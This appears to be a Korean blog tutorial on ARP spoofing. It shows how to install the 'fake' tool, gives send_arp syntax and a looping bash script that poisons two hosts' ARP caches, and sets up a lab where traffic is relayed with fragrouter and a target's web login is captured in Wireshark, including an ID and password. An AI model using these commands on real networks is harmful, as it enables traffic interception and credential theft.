ARP 스푸핑 공격에 사용되는 툴인 fake를 설치하고 이를 사용해보자

1. fake 설치

> fake 1.1.x 버전은 rpmforge에서 제공한다.

> http://horms.net/projects/fake/download/ 등에서 rpm과 소스를 제공한다.

<설치가 되어있어 업데이트만 된 모습>

2. 사용법

- send_arp를 이용하여 t1과 t2에게 잘못된 arp 정보를 보내보자

# send_arp [T1 IP] [공격자 MAC] [T2 IP] [T2 MAC]

- T2에게 T1의 MAC 주소가 공격시스템의 MAC이라고 알린다.

> ARP는 일정 시간마다 갱신이 되기 때문에 명령어는 지속적으로 사용해야 함 그래서 코딩을 해두어 계속 실행해주어야 한다.

코딩 예제)

#!/bin/bash

while [ : ]

do

send_arp 192.168.10.1 00:0C:29:AB:BC:5F 192.168.10.113 BC:5F:F4:33:B3:F2

send_arp 192.168.10.113 00:0C:29:AB:BC:5F 192.168.10.1 00:0C:29:AB:BC:5F

done

- 113 사용자의 arp -a 명령어로 본 물리적 주소의 변화

< send_arp를 보내기전 >

< send_arp를 보낸 후 >

이상 사용법을 마치고 실습을 해보자

설정 사항

- IP 192.168.10.103 웹서버에 IP 192.168.10.113 유저(Target)가 접속하여 로그인을 하는 것을 IP 192.168.10.104 사용자(공격자)가 ARP 스푸핑을 한다

< ARP 스푸핑 시 fragrouter를 통해 통신시 패킷이 서로에게 갈 수 있도록(릴레이) 해야 한다 >



wireshark를 통한 패킷 분석

web 서버(103)에서 113(타겟) 사용자가 로그인을 하여 보내어진 패킷을 분석 한 것입니다.

< 로그인 ID : kangkoonhi, 로그인 Password : hihi >

댓글 없음:

댓글 쓰기